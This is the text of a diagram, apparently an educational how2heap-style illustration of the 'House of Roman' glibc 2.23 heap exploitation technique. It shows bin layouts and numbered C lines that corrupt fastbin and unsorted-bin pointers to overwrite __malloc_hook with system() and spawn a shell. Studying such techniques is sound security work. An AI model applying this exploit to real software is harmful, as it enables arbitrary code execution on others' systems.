 unsorted bin
bk
fd
bk
unsorted_chunk
fd
smallbin[1]
bk
fd
bk
remainder
fd
低
高
低
高
&unsafe_state
....
malloc_hook_chunk
->size
0xXXXXXXXXXXXXXXXX
&severity_list
0xXXXXXXXXXX7f0000
0x0000000000000000
__malloc_hook_adjust
&__memalign_hook
&__realloc_hook
__malloc_hook
0xe8
[ glibc_2.23] &main_arena
....
0x58
unsorted bin
(bin_at(1))
bins[0]
bins[1]
bins[2]
bins[3]
....
0x80
&smallbin[7]
(bin_at(9))
bins[16]
bins[17]
bins[18]
bins[19]
....
victim_chunk
prev_size
0x71
fastbin_victim
main_arena_chunk
....
align_chunk
prev_size
0x91
....
main_arena_chunk
(main_arena_chunk | 0x00 = 0)
prev_size
0x71
main_arena_use
fake_libc_chunk
__malloc_hook_adjust
....
relative_chunk
prev_size
0x71
relative_offset_heap
fd
....
unsorted_chunk
prev_size
0x71
unsorted_bin_ptr
fd
unsorted bin
....
106 uint8_t* fastbin_victim = malloc(0x60);
111 malloc(0x80);
114 uint8_t* main_arena_use = malloc(0x80);
118 uint8_t* relative_offset_heap = malloc(0x60);
122 free(main_arena_use);
139 uint8_t* fake_libc_chunk = malloc(0x60);
143 long long __malloc_hook = ((long*)fake_libc_chunk)[0] - 0xe8;
149 free(relative_offset_heap);
155 free(fastbin_victim);
201 fastbin_victim[0] = 0x00;
246 long long __malloc_hook_adjust = __malloc_hook - 0x23;
249 int8_t byte1 = (__malloc_hook_adjust) & 0xff;
250 int8_t byte2 = (__malloc_hook_adjust & 0xff00) >> 8;
251 fake_libc_chunk[0] = byte1;
252 fake_libc_chunk[1] = byte2;
260 malloc(0x60);
261 malloc(0x60);
266 uint8_t* malloc_hook_chunk = malloc(0x60);
312 uint8_t* unsorted_bin_ptr = malloc(0x80);
313 malloc(0x30);
317 free(unsorted_bin_ptr);
322 __malloc_hook_adjust = __malloc_hook - 0x10;
323 byte1 = (__malloc_hook_adjust) & 0xff;
324 byte2 = (__malloc_hook_adjust & 0xff00) >> 8;
331 unsorted_bin_ptr[8] = byte1;
334 unsorted_bin_ptr[9] = byte2;
355 malloc(0x80);
357 long long system_addr = (long long)dlsym(RTLD_NEXT, "system");
379 malloc_hook_chunk[19] = system_addr & 0xff;
381 malloc_hook_chunk[20] = (system_addr >> 8) & 0xff;
382 malloc_hook_chunk[21] = (system_addr >> 16) & 0xff;
383 malloc_hook_chunk[22] = (system_addr >> 24) & 0xff;
392 malloc((long long)shell);